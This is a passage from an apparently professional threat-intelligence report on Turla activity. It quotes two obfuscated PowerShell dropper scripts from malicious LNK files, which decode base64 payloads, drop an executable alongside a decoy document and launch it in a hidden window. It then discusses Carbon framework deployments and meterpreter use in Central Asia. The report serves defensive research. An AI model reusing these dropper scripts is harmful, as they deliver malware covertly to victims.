Figure 1: Base64 encoded script in Turla LNK:
$6vlJwyyB = @("office.js","CV.doc"); $TcCd3Fej = "office.js"; $Aq3NkyDG = @("<base64"); $ggdDQhlx = "CV.doc"; FOR($I=0;$I -lt $6vLjwYYb.LengTH;$i++) { [BYtE[]]$YGktk0Nk = [cOnveRt]::frOmBaSE64StriNg($aq3nkYDg[$I]); [syStEm.IO.fILE]::WrItEaLlbYtES($env:public+"\"+$6VLJwYYB[$I],$YGktK0nk); } $qsVmUm76 = $env:public+"\"+$tCcd3Fej; $GGdDQhLxPatH = $env:public+"\"+$gGddQHLX; staRT-pROCess -wINDowstylE HIDdeN -FIlepAth $qsVMuM76; StART-ProceSs -FilepaTh $GgDdQHlxpATH;
Figure 2: Base64 encoded script in recent Zebrocy LNK:
$6vlJwyyB = @('30-276(pril).exe','30-276(pril).docx'); $TcCd3Fej = "30-276(pril).exe"; $Aq3NkyDG = @("<base64>); $ggdDQhlx = "30-276(pril).docx"; FOR($I=0;$I -lt $6vLjwYYb.LengTH;$i++) { [BYtE[]]$YGktk0Nk = [cOnveRt]::frOmBaSE64StriNg($aq3nkYDg[$I]); [syStEm.IO.fILE]::WrItEaLlbYtES($EnV:pUbLIc+"\"+$6VLJwYYB[$I],$YGktK0nk); } $qsVmUm76 = $Env:public+"\"+$tCcd3Fej; $GGdDQhLxPatH = $env:publIC+"\"+$gGddQHLX; staRT-pROCess -wINDowstylE HIDdeN -FIlepAth $qsVMuM76; StART-ProceSs -FilepaTh $GgDdQHlxpATH;
Carbon – the long tail
Carbon continues to be deployed against government and foreign affairs related organizations in Central Asia. Carbon targeting in this region has shifted across a few countries since 2014. Here, we find a new orchestrator v3.8.2 and a new injected transport library v4.0.8 deployed to multiple systems. And while we cannot identify a concrete delivery event for the dropper, its appearance coincides with the presence of meterpreter. This meterpreter reliance also coincides with wider Turla use of open source tools that we documented towards the end of 2017 and beginning of 2018.
The Epic Turla operation reported in 2014 involved highly selective Carbon delivery and was a long term global operation that affected hundreds of victims. Only a small portion of these systems were upgraded to a malware set known as “the Carbon framework”, and even fewer received the Snake rootkit for “extreme persistence”. So, Carbon is known to be a
5/9